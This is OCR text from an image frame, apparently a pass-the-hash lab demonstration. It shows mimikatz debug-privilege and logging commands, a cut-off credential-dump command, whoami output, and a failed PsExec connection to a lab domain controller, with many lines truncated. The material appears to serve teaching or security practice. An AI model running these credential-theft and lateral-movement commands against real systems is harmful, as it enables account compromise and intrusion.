 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # log passthehash.log
Using 'passthehash.log' for logfile : OK
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sek_
Administrator: Windows PowerShell
PS C:\PSExec> whoami
jefflab\steveholt
PS C:\PSExec> whoami /groups
GROUP INFORMATION
-----------------
Group Name
================================
Everyone
BUILTIN\Administrators
BUILTIN\Remote Desktop Users
BUILTIN\Users
NT AUTHORITY\REMOTE INTERACTIVE
NT AUTHORITY\INTERACTIVE
NT AUTHORITY\Authenticated Users
NT AUTHORITY\This Organization
LOCAL
Authentication authority asserte
Mandatory Label\High Mandatory L
PS C:\PSExec> .\PsExec.exe \\jef
PsExec v2.2 - Execute processes
Copyright (C) 2001-2016 Mark Rus
Sysinternals - www.sysinternals.
Couldn't access jefflab-dc01:
Access is denied.
PS C:\PSExec>